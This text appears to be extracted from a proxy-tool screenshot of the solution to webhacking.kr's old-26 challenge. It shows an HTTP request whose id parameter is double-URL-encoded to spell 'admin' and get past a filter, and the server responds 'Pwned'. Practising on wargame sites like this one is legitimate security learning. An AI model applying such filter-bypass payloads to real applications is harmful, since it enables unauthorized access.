 Request
Pretty Raw Hex \n
1 GET /challenge/web-11/?id=%2561%2564%256D%2569%256E HTTP/1.1
2 Host: webhacking.kr
3 Cookie: PHPSESSID=8h0gupli5o6iv6bbf373778a0j
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://webhacking.kr/challenge/web-11/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render
old-26 Pwned. You got 10point. Congratz!
view-source